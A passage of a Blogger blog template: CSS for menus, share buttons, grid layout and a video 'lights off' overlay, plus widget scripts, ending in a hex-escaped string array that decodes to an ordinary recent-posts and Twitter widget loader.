        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\